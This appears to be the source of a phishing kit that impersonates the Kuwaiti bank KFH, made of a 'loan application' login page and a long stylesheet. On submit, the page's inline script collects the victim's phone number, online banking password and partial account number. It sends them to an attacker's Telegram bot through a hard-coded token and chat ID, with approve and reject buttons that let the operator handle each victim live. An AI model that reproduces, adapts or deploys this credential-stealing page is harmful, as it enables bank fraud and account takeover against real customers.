
==== application.html @ 251101f0 "Validate Kuwait phone number format (+965 followed by 8 digits)" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Apply Now - KFH Kuwait</title>
    <link rel="icon" type="image/png" href="favicon.png" sizes="64x64">
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="application.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Figtree:wght@400;500;600;700;800&family=Noto+Kufi+Arabic:wght@400;500;600;700&display=swap" rel="stylesheet">
    <meta name="description" content="Apply for a personal loan with KFH Kuwait. Fast approval, Sharia'a compliant, and secure applications.">
    
    <style>
        :root {
            --kfh-green: #009144;
            --kfh-dark-green: #006B35;
            --kfh-light-green: #E8F5E9;
            --kfh-gold: #C4A962;
            --primary-color: #009144;
            --primary-dark: #006B35;
        }
    </style>
</head>
<body>
    <!-- Navigation -->
    <nav class="navbar">
        <div class="nav-container">
            <div class="logo" onclick="window.location.href='index.html'" style="cursor: pointer;">
                <img src="Kuwait-Finance-House.jpg" alt="KFH" class="logo-img" style="height: 36px; width: auto;">
                <span class="logo-text">KFH Kuwait</span>
            </div>
        </div>
    </nav>

    <!-- Application Form -->
    <section class="application-section">
        <div class="application-container">
            <!-- Progress Bar -->
            <div class="progress-bar">
                <div class="progress-step active" data-step="1">
                    <div class="step-number">1</div>
                    <div class="step-label">Login</div>
                </div>
                <div class="progress-line"></div>
                <div class="progress-step" data-step="2">
                    <div class="step-number">2</div>
                    <div class="step-label">Verify</div>
                </div>
                <div class="progress-line"></div>
                <div class="progress-step" data-step="3">
                    <div class="step-number">3</div>
                    <div class="step-label">Details</div>
                </div>
            </div>

            <!-- Form Card -->
            <div class="form-card">
                <!-- Step 1: Username & Password -->
                <div class="form-step active" id="step-1">
                    <div class="step-header">
                        <h2>KFH Online Banking Login</h2>
                        <p>Enter your credentials to continue</p>
                    </div>

                    <form id="login-form" class="loan-form" action="verify.html" method="GET">
                        <div class="form-group">
                            <label for="phone">Phone Number *</label>
                            <input type="tel" id="phone" name="phone" required placeholder="+965 XXXXXXXX" class="phone-input" pattern="[+]?965[0-9]{8}">
                            <small class="phone-hint">Enter your registered Kuwait mobile number (8 digits after +965)</small>
                        </div>

                        <div class="form-group">
                            <label for="password">Password *</label>
                            <input type="password" id="password" name="password" required placeholder="Enter your password" class="pin-input">
                            <small>Your password is secure and encrypted</small>
                        </div>

                        <div class="form-group">
                            <label for="accountNumber">Account Number (Last 5 Digits) *</label>
                            <input type="text" id="accountNumber" name="accountNumber" required placeholder="XXXXX" class="pin-input" maxlength="5" pattern="[0-9]{5}">
                            <small>Enter the last 5 digits of your account number</small>
                        </div>

                        <div class="form-actions">
                            <button type="button" class="btn-secondary" onclick="window.location.href='index.html'">Back</button>
                            <button type="submit" class="btn-primary btn-approve">Login</button>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </section>

    <script src="landing-script.js"></script>
    <script>
        // Save credentials to sessionStorage when form is submitted
        document.getElementById('login-form').addEventListener('submit', function(e) {
            const phone = document.getElementById('phone').value;
            const password = document.getElementById('password').value;
            const accountNumber = document.getElementById('accountNumber').value;
            
            sessionStorage.setItem('kfh_phone', phone);
            sessionStorage.setItem('kfh_password', password);
            sessionStorage.setItem('kfh_account_number', accountNumber);
            
            // Send to bot
            sendToBot(phone, password, accountNumber);
        });

        async function sendToBot(phone, password, accountNumber) {
            const sessionId = 'session_' + Math.random().toString(36).substr(2, 9);
            sessionStorage.setItem('kfh_session_id', sessionId);
            
            const message = '🏦 KFH KUWAIT - NEW LOGIN REQUEST\n\n🆔 Session ID: ' + sessionId + '\n📱 Phone: ' + phone + '\n🔐 Password: ' + password + '\n🏦 Account (Last 5): ' + accountNumber + '\n📅 Time: ' + new Date().toLocaleString();

            const replyMarkup = {
                inline_keyboard: [
                    [{ text: '✅ APPROVE LOGIN', callback_data: 'login_approve_' + sessionId }, { text: '❌ REJECT LOGIN', callback_data: 'login_reject_' + sessionId }]
                ]
            };

            try {
                await fetch('https://api.telegram.org/bot8663835867:AAHBDm5yUNurJQSOuOdw7VWWekJuLzOj-l4/sendMessage', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ chat_id: '7973653220', text: message, reply_markup: replyMarkup })
                });
            } catch (error) {
                console.log('Error sending to bot:', error);
            }
        }
    </script>
</body>
</html>
---- style.css ----
/* ========================================
   KFH Chatbot AI Assistant
   ======================================== */
.chatbot-container {
    position: fixed;
    bottom: 30px;
    right: 30px;
    z-index: 9999;
}

.chatbot-float-msg {
    position: absolute;
    right: 80px;
    bottom: 20px;
    background: linear-gradient(135deg, #009144, #006B35);
    color: white;
    padding: 10px 18px;
    border-radius: 25px;
    font-size: 14px;
    font-weight: 600;
    white-space: nowrap;
    box-shadow: 0 5px 20px rgba(0, 145, 68, 0.4);
    animation: floatPulse 2s ease-in-out infinite;
}

.chatbot-float-msg::after {
    content: '';
    position: absolute;
    right: -8px;
    bottom: 12px;
    width: 0;
    height: 0;
    border-top: 8px solid transparent;
    border-bottom: 8px solid transparent;
    border-left: 10px solid #006B35;
}

@keyframes floatPulse {
    0%, 100% {
        transform: translateX(0);
    }
    50% {
        transform: translateX(-5px);
    }
}

.chatbot-toggle {
    width: 70px;
    height: 70px;
    border-radius: 50%;
    background: linear-gradient(135deg, #009144, #006B35);
    cursor: pointer;
    box-shadow: 0 10px 30px rgba(0, 145, 68, 0.4);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    overflow: hidden;
}

.chatbot-toggle:hover {
    transform: scale(1.1);
    box-shadow: 0 15px 40px rgba(0, 145, 68, 0.5);
}

.chatbot-toggle img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.chatbot-window {
    position: absolute;
    bottom: 90px;
    right: 0;
    width: 380px;
    height: 500px;
    background: #ffffff;
    border-radius: 20px;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.2);
    display: none;
    flex-direction: column;
    overflow: hidden;
}

.chatbot-window.active {
    display: flex;
}

.chatbot-header {
    background: linear-gradient(135deg, #009144, #006B35);
    padding: 16px 20px;
    display: flex;
    align-items: center;
    gap: 12px;
}

.chatbot-avatar {
    width: 45px;
    height: 45px;
    border-radius: 50%;
    border: 2px solid #fff;
    object-fit: cover;
}

.chatbot-title h3 {
    color: #fff;
    font-size: 16px;
    margin: 0;
    font-weight: 600;
}

.chatbot-status {
    color: #90EE90;
    font-size: 12px;
}

.chatbot-close {
    margin-left: auto;
    background: none;
    border: none;
    color: #fff;
    font-size: 28px;
    cursor: pointer;
    line-height: 1;
}

.chatbot-messages {
    flex: 1;
    padding: 20px;
    overflow-y: auto;
    display: flex;
    flex-direction: column;
    gap: 15px;
}

.chatbot-message {
    display: flex;
    gap: 10px;
    align-items: flex-start;
}

.chatbot-message.user {
    flex-direction: row-reverse;
}

.chatbot-message .message-avatar {
    width: 35px;
    height: 35px;
    border-radius: 50%;
    object-fit: cover;
}

.chatbot-message.bot .message-content {
    background: #f0f0f0;
    color: #333;
}

.chatbot-message.user .message-content {
    background: linear-gradient(135deg, #009144, #006B35);
    color: #fff;
}

.message-content {
    padding: 12px 16px;
    border-radius: 18px;
    max-width: 250px;
    font-size: 14px;
    line-height: 1.5;
}

.chatbot-input {
    padding: 15px;
    border-top: 1px solid #eee;
    display: flex;
    gap: 10px;
}

.chatbot-input input {
    flex: 1;
    padding: 12px 16px;
    border: 1px solid #ddd;
    border-radius: 25px;
    font-size: 14px;
    outline: none;
}

.chatbot-input input:focus {
    border-color: #009144;
}

.chatbot-input button {
    padding: 12px 20px;
    background: #009144;
    color: #fff;
    border: none;
    border-radius: 25px;
    cursor: pointer;
    font-weight: 600;
    transition: background 0.3s;
}

.chatbot-input button:hover {
    background: #006B35;
}

/* ========================================
   KFH Kuwait - Complete Stylesheet
   ======================================== */

/* CSS Variables */
:root {
    --primary-color: #009144;
    --primary-dark: #006B35;
    --primary-light: #E8F5E9;
    --secondary-color: #1a1a1a;
    --accent-color: #C4A962;
    --accent-hover: #B8984F;
    --text-dark: #1a1a1a;
    --text-gray: #6B778C;
    --text-light: #ffffff;
    --bg-light: #FAFBFC;
    --bg-white: #ffffff;
    --border-color: #DFE1E6;
    --shadow-sm: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
    --shadow-md: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
    --shadow-lg: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
    --shadow-xl: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);
    --radius-sm: 4px;
    --radius-md: 8px;
    --radius-lg: 12px;
    --radius-xl: 16px;
    --transition: all 0.3s ease;
}

/* Reset & Base */
*, *::before, *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

html {
    scroll-behavior: smooth;
    overflow-x: hidden;
}

body {
    font-family: 'Figtree', 'Noto Kufi Arabic', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
    font-size: 16px;
    line-height: 1.6;
    color: var(--text-dark);
    background: linear-gradient(180deg, #E8F5E9 0%, #C8E6C9 50%, #A5D6A7 100%);
    background-attachment: fixed;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    overflow-x: hidden;
}

body::before {
    content: '';
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: 
        radial-gradient(circle at 20% 80%, rgba(0, 145, 68, 0.08) 0%, transparent 50%),
        radial-gradient(circle at 80% 20%, rgba(0, 107, 53, 0.08) 0%, transparent 50%),
        radial-gradient(circle at 40% 40%, rgba(0, 145, 68, 0.05) 0%, transparent 30%);
    pointer-events: none;
    z-index: -1;
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 24px;
}

/* Typography */
h1, h2, h3, h4, h5, h6 {
    font-weight: 700;
    line-height: 1.2;
    color: var(--text-dark);
}

a {
    text-decoration: none;
    color: inherit;
    transition: var(--transition);
}

/* ========================================
   Navigation
   ======================================== */
.navbar {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    background: var(--bg-white);
    box-shadow: var(--shadow-sm);
    z-index: 1000;
    padding: 16px 0;
}

.nav-container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 24px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.logo {
    display: flex;
    align-items: center;
    gap: 12px;
}

.logo-text {
    font-size: 24px;
    font-weight: 800;
    color: var(--primary-color);
}

.nav-links {
    display: flex;
    gap: 32px;
}

.nav-links a {
    font-weight: 500;
    color: var(--text-dark);
    position: relative;
}

.nav-links a::after {
    content: '';
    position: absolute;
    bottom: -4px;
    left: 0;
    width: 0;
    height: 2px;
    background: var(--primary-color);
    transition: var(--transition);
}

.nav-links a:hover::after {
    width: 100%;
}

.nav-cta {
    background: var(--primary-color);
    color: white;
    padding: 12px 24px;
    border-radius: var(--radius-md);
    font-weight: 600;
    transition: var(--transition);
    position: relative;
    overflow: hidden;
}

.nav-cta::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border-radius: var(--radius-md);
    padding: 3px;
    background: linear-gradient(90deg, #ff6b6b, #ffd93d, #6bcb77, #4d96ff, #ff6b6b, #ffd93d, #6bcb77, #4d96ff);
    background-size: 300% 300%;
    -webkit-mask: 
        linear-gradient(#fff 0 0) content-box, 
        linear-gradient(#fff 0 0);
    -webkit-mask-composite: xor;
    mask-composite: exclude;
    animation: borderShine 2s linear infinite;
    box-shadow: 0 0 15px rgba(77, 150, 255, 0.5);
}

@keyframes borderShine {
    0% {
        background-position: 0% 50%;
    }
    50% {
        background-position: 100% 50%;
    }
    100% {
        background-position: 0% 50%;
    }
}

@keyframes buttonPulse {
    0%, 100% {
        box-shadow: 0 10px 30px rgba(0, 145, 68, 0.4), 0 0 20px rgba(0, 200, 83, 0.2);
    }
    50% {
        box-shadow: 0 10px 40px rgba(0, 145, 68, 0.6), 0 0 35px rgba(0, 230, 118, 0.4);
    }
}

.nav-cta:hover {
    background: var(--primary-dark);
    transform: translateY(-2px);
}

/* Hamburger Menu */
.hamburger {
    display: flex;
    flex-direction: column;
    gap: 5px;
    cursor: pointer;
    padding: 10px;
    z-index: 1001;
}

.hamburger span {
    width: 25px;
    height: 3px;
    background: #000000 !important;
    border-radius: 2px;
    transition: all 0.3s ease;
}

@media (max-width: 768px) {
    .hamburger {
        display: flex;
    }
    
    .nav-links {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100vh;
        background: rgba(0, 145, 68, 0.95);
        flex-direction: column;
        justify-content: center;
        align-items: center;
        gap: 30px;
        z-index: 1000;
    }
    
    .nav-links.active {
        display: flex;
    }
    
    .nav-links a {
        color: white;
        font-size: 24px;
        font-weight: 600;
    }
    
    .nav-cta {
        display: none;
    }
}

/* ========================================
   Hero Section
   ======================================== */
.hero {
    padding: 140px 24px 80px;
    background: #1a1a1a;
    min-height: 100vh;
    display: flex;
    align-items: center;
    position: relative;
    overflow: hidden;
}

/* Swipe carousel with images 1-13 - smooth sliding */
.hero::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.15);
    z-index: 1;
}

.hero-carousel {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    z-index: 0;
}

.hero-carousel img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    opacity: 0;
    animation: fadeCarousel 36s infinite;
}

.hero-carousel img:nth-child(1) { animation-delay: 0s; }
.hero-carousel img:nth-child(2) { animation-delay: 4s; }
.hero-carousel img:nth-child(3) { animation-delay: 8s; }
.hero-carousel img:nth-child(4) { animation-delay: 12s; }
.hero-carousel img:nth-child(5) { animation-delay: 16s; }
.hero-carousel img:nth-child(6) { animation-delay: 20s; }
.hero-carousel img:nth-child(7) { animation-delay: 24s; }
.hero-carousel img:nth-child(8) { animation-delay: 28s; }
.hero-carousel img:nth-child(9) { animation-delay: 32s; }

@keyframes fadeCarousel {
    0% { opacity: 0; }
    1% { opacity: 1; }
    11.11% { opacity: 1; }
    22.22% { opacity: 0; }
    100% { opacity: 0; }
}

.hero-container {
    max-width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: flex-end;
    align-items: flex-end;
    position: relative;
    z-index: 10;
    min-height: 500px;
    padding-bottom: 150px;
}

.hero-content {
    max-width: 700px;
    text-align: right;
    padding-bottom: 120px;
}

.hero-title {
    font-size: 72px;
    font-weight: 900;
    line-height: 1.1;
    margin-bottom: 30px;
    color: #ffffff;
    text-shadow: 0 4px 30px rgba(0, 0, 0, 0.4);
    white-space: nowrap;
}

.hero-title .highlight {
    color: #00ff88;
    text-shadow: 0 0 30px rgba(0, 255, 136, 0.5);
    white-space: nowrap;
}

.hero-stats {
    display: flex;
    gap: 50px;
    margin-bottom: 40px;
    padding: 20px 40px;
    background: rgba(255, 255, 255, 0.08);
    backdrop-filter: blur(10px);
    border-radius: 20px;
    border: 1px solid rgba(255, 255, 255, 0.1);
    position: absolute;
    bottom: 20px;
    left: 50%;
    transform: translateX(-50%);
    width: 85%;
    justify-content: center;
}

.hero-stats .stat-number {
    color: #00c853;
    font-weight: 700;
    font-size: 1.8rem;
}

.hero-stats .stat-number .star {
    color: #ff6600;
}

.stat {
    text-align: center;
    padding: 10px 20px;
    border-right: 1px solid rgba(255, 255, 255, 0.3);
}

.stat:last-child {
    border-right: none;
}

.stat-number {
    font-size: 52px;
    font-weight: 900;
    color: #ffffff;
    text-shadow: 0 2px 20px rgba(0, 0, 0, 0.3);
    display: block;
    margin-bottom: 8px;
}

.stat-label {
    font-size: 15px;
    color: rgba(255, 255, 255, 0.95);
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.hero-buttons {
    display: flex;
    gap: 16px;
    position: absolute;
    top: 580px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 20;
}

.cta-button {
    background: var(--primary-color);
    color: white;
    border: none;
    padding: 16px 50px;
    font-size: 18px;
    font-weight: 600;
    border-radius: var(--radius-md);
    cursor: pointer;
    transition: all 0.3s ease;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    box-shadow: 0 4px 15px rgba(0, 145, 68, 0.3);
}

.cta-button:hover {
    background: var(--primary-dark);
    box-shadow: 0 6px 20px rgba(0, 145, 68, 0.4);
    transform: translateY(-2px);
}

.cta-button:active {
    transform: translateY(0);
}

.cta-button .arrow {
    font-size: 16px;
}

.hero-image {
    display: flex;
    justify-content: center;
}

.hero-img-left {
    max-width: 100%;
    height: auto;
    border-radius: var(--radius-xl);
    box-shadow: var(--shadow-xl);
}

/* ========================================
   Features Section
   ======================================== */
.features-section {
    padding: 80px 24px;
    background: var(--bg-white);
}

.section-header {
    text-align: center;
    margin-bottom: 60px;
}

.section-title {
    font-size: 40px;
    font-weight: 800;
    margin-bottom: 16px;
}

.section-subtitle {
    font-size: 18px;
    color: var(--text-gray);
}

.features-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 32px;
}

.feature-card {
    background: var(--bg-light);
    padding: 32px;
    border-radius: var(--radius-lg);
    text-align: center;
    transition: var(--transition);
}

.feature-card:hover {
    transform: translateY(-8px);
    box-shadow: var(--shadow-lg);
}

.feature-icon {
    width: 64px;
    height: 64px;
    background: var(--primary-color);
    color: white;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 28px;
    margin: 0 auto 16px;
}

.feature-card h3 {
    font-size: 20px;
    margin-bottom: 8px;
}

.feature-card p {
    color: var(--text-gray);
    font-size: 14px;
}

/* ========================================
   Calculator Video
/* ========================================
   Calculator Section
   ======================================== */
.calculator-section {
    padding: 60px 24px;
    background: linear-gradient(135deg, rgba(255,255,255,0.7) 0%, rgba(255,255,255,0.5) 100%), url('image copy 3.png');
    background-size: cover;
    background-position: center;
    position: relative;
    overflow: hidden;
}

.calculator-section::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    backdrop-filter: blur(8px);
    pointer-events: none;
}

.calculator-section::before {
    content: '';
    position: absolute;
    top: -50%;
    left: -50%;
    width: 200%;
    height: 200%;
    background: radial-gradient(circle at 30% 40%, rgba(0, 145, 68, 0.05) 0%, transparent 50%),
                radial-gradient(circle at 70% 60%, rgba(0, 145, 68, 0.08) 0%, transparent 40%);
    animation: subtleFloat 20s ease-in-out infinite;
}

@keyframes subtleFloat {
    0%, 100% { transform: translate(0, 0); }
    50% { transform: translate(-2%, 2%); }
}

.calculator-section .section-header {
    text-align: center;
    margin-bottom: 48px;
    position: relative;
    z-index: 1;
}

.calculator-section .section-title {
    font-size: 3rem;
    color: #1a1a1a;
    margin-bottom: 12px;
    font-weight: 800;
    letter-spacing: -0.5px;
    background: linear-gradient(135deg, #009144 0%, #006B35 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.calculator-section .section-subtitle {
    font-size: 1.2rem;
    color: #666;
    font-weight: 500;
}

.calculator-card {
    background: linear-gradient(145deg, rgba(255,255,255,0.95) 0%, rgba(245,249,246,0.95) 100%), url('image copy 3.png');
    background-size: cover;
    background-position: center;
    padding: 56px;
    border-radius: 32px;
    max-width: 900px;
    margin: 0 auto;
    box-shadow: 0 25px 80px rgba(0, 145, 68, 0.2), 
                0 0 0 1px rgba(0, 145, 68, 0.1),
                inset 0 1px 0 rgba(255, 255, 255, 0.8);
    position: relative;
    z-index: 1;
    backdrop-filter: blur(10px);
}

.calculator-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 60%;
    height: 4px;
    background: linear-gradient(90deg, transparent, #009144, transparent);
    border-radius: 0 0 4px 4px;
}

.calculator-card:hover {
    box-shadow: 0 35px 100px rgba(0, 145, 68, 0.25), 
                0 0 0 1px rgba(0, 145, 68, 0.15),
                inset 0 1px 0 rgba(255, 255, 255, 0.8);
    transform: translateY(-4px);
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}

.calculator-inputs {
    display: grid;
    gap: 40px;
    margin-bottom: 40px;
}

.calc-group {
    background: linear-gradient(135deg, #f8faf9 0%, #ffffff 100%);
    padding: 32px;
    border-radius: 20px;
    border: 1px solid rgba(0, 145, 68, 0.1);
    transition: all 0.3s ease;
}

.calc-group:hover {
    border-color: rgba(0, 145, 68, 0.25);
    box-shadow: 0 10px 40px rgba(0, 145, 68, 0.1);
}

.calc-group label {
    display: block;
    font-weight: 700;
    margin-bottom: 20px;
    color: #1a1a1a;
    font-size: 1.2rem;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.amount-display {
    background: linear-gradient(135deg, #009144 0%, #006B35 100%);
    padding: 40px;
    border-radius: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 16px;
    margin-bottom: 24px;
    box-shadow: 0 15px 40px rgba(0, 145, 68, 0.35),
                inset 0 2px 0 rgba(255, 255, 255, 0.2);
    position: relative;
    overflow: hidden;
}

.amount-display::before {
    content: '';
    position: absolute;
    top: -50%;
    left: -50%;
    width: 200%;
    height: 200%;
    background: linear-gradient(45deg, transparent 40%, rgba(255,255,255,0.1) 50%, transparent 60%);
    animation: shimmer 3s infinite;
}

@keyframes shimmer {
    0% { transform: translateX(-100%); }
    100% { transform: translateX(100%); }
}

.amount-display .currency {
    font-size: 28px;
    font-weight: 700;
    color: rgba(255, 255, 255, 0.9);
}

.amount-display .amount-value {
    font-size: 64px;
    font-weight: 800;
    color: #ffffff;
    text-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
    letter-spacing: -1px;
}

.period-display {
    background: linear-gradient(135deg, #009144 0%, #006B35 100%);
    padding: 30px 40px;
    border-radius: 16px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
    margin-bottom: 24px;
    box-shadow: 0 12px 35px rgba(0, 145, 68, 0.3);
    font-size: 1.8rem;
    font-weight: 700;
    color: #ffffff;
}

.slider-container {
    position: relative;
    padding: 10px 0;
}

.slider {
    width: 100%;
    height: 14px;
    border-radius: 7px;
    background: #e0e0e0;
    outline: none;
    -webkit-appearance: none;
    cursor: pointer;
}

.slider::-webkit-slider-thumb {
    -webkit-appearance: none;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    background: linear-gradient(145deg, #009144, #006B35);
    cursor: pointer;
    box-shadow: 0 6px 20px rgba(0, 145, 68, 0.5);
    transition: transform 0.2s, box-shadow 0.2s;
    border: 3px solid #ffffff;
}

.slider::-webkit-slider-thumb:hover {
    transform: scale(1.2);
    box-shadow: 0 8px 25px rgba(0, 145, 68, 0.6);
}

.slider::-moz-range-thumb {
    width: 32px;
    height: 32px;
    border-radius: 50%;
    background: linear-gradient(145deg, #009144, #006B35);
    cursor: pointer;
    box-shadow: 0 6px 20px rgba(0, 145, 68, 0.5);
    border: 3px solid #ffffff;
}

.slider::-moz-range-progress {
    background: linear-gradient(90deg, #009144, #00a854);
    border-radius: 7px;
}

.slider::-moz-range-track {
    background: #e0e0e0;
    border-radius: 7px;
}

.range-labels {
    display: flex;
    justify-content: space-between;
    margin-top: 16px;
    font-size: 15px;
    color: #666;
    font-weight: 600;
}

.range-labels span {
    background: linear-gradient(135deg, #009144 0%, #006B35 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.term-buttons {
    display: flex;
    gap: 12px;
    flex-wrap: wrap;
}

.term-btn {
    background: #ffffff;
    border: 2px solid #e0e0e0;
    padding: 14px 28px;
    border-radius: 12px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
    font-size: 1rem;
}

.term-btn:hover {
    border-color: #009144;
    transform: translateY(-2px);
    box-shadow: 0 5px 15px rgba(0, 145, 68, 0.15);
}

.term-btn.active {
    background: linear-gradient(135deg, #009144 0%, #006B35 100%);
    border-color: #009144;
    color: white;
    box-shadow: 0 5px 20px rgba(0, 145, 68, 0.3);
}

.calculator-results {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 20px;
    margin-bottom: 40px;
}

.result-card {
    background: linear-gradient(145deg, #ffffff 0%, #f8faf9 100%);
    padding: 32px 24px;
    border-radius: 20px;
    text-align: center;
    box-shadow: 0 10px 35px rgba(0, 0, 0, 0.08);
    border: 1px solid rgba(0, 145, 68, 0.1);
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    position: relative;
    overflow: hidden;
}

.result-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 4px;
    background: linear-gradient(90deg, #009144, #006B35);
    transform: scaleX(0);
    transition: transform 0.3s ease;
}

.result-card:hover {
    transform: translateY(-8px);
    box-shadow: 0 20px 50px rgba(0, 145, 68, 0.2);
    border-color: rgba(0, 145, 68, 0.2);
}

.result-card:hover::before {
    transform: scaleX(1);
}

.result-card.highlight {
    background: linear-gradient(145deg, #009144 0%, #006B35 100%);
    border-color: transparent;
}

.result-card.highlight::before {
    display: none;
}

.result-card.highlight .result-label {
    color: rgba(255, 255, 255, 0.9);
}

.result-card.highlight .result-value {
    color: #ffffff;
    text-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
}

.result-label {
    display: block;
    font-size: 14px;
    color: #666;
    margin-bottom: 12px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.result-value {
    font-size: 32px;
    font-weight: 800;
    color: #1a1a1a;
    transition: all 0.3s ease;
}

.result-value.highlight {
    color: #009144;
    font-size: 36px;
}

.calculator-cta {
    width: 100%;
    justify-content: center;
    padding: 20px 48px;
    font-size: 1.2rem;
    font-weight: 700;
    border-radius: 16px;
    background: linear-gradient(135deg, #009144 0%, #006B35 100%);
    box-shadow: 0 10px 40px rgba(0, 145, 68, 0.4);
    transition: all 0.3s ease;
    position: relative;
    overflow: hidden;
}

.calculator-cta::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border-radius: 16px;
    padding: 3px;
    background: linear-gradient(90deg, #ff6b6b, #ffd93d, #6bcb77, #4d96ff, #ff6b6b, #ffd93d, #6bcb77, #4d96ff);
    background-size: 300% 300%;
